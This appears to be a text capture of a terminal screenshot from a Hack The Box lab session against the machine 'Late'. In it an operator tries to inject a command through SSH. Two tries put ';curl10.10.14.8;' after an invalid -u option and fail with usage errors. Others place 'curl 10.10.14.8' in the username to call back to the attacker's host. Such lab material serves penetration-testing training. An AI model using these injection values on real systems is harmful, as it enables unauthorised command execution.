 Applications Places System Fri Jul 29, 17:29
root@gibson
File Edit View Search Terminal Help
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/late]
[★]$ ssh -u ';curl10.10.14.8;' 10.10.11.156
unknown option -- u
usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface]
[-b bind_address] [-c cipher_spec] [-D [bind_address:]port]
[-E log_file] [-e escape_char] [-F configfile] [-I pkcs11]
[-i identity_file] [-J [user@]host[:port]] [-L address]
[-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port]
[-Q query_option] [-R address] [-S ctl_path] [-W host:port]
[-w local_tun[:remote_tun]] destination [command]
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/late]
[★]$ ssh -u 'curl10.10.14.8' 10.10.11.156
unknown option -- u
usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface]
[-b bind_address] [-c cipher_spec] [-D [bind_address:]port]
[-E log_file] [-e escape_char] [-F configfile] [-I pkcs11]
[-i identity_file] [-J [user@]host[:port]] [-L address]
[-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port]
[-Q query_option] [-R address] [-S ctl_path] [-W host:port]
[-w local_tun[:remote_tun]] destination [command]
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/late]
[★]$ ssh 'curl10.10.14.8'@10.10.11.156
curl10.10.14.8@10.10.11.156's password:
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/late]
[★]$ ssh 'curl 10.10.14.8'@10.10.11.156
[0] 0:openvpn 1:bash*Z 2:bash 3:bash- "parrot" 17:29 29-Jul-22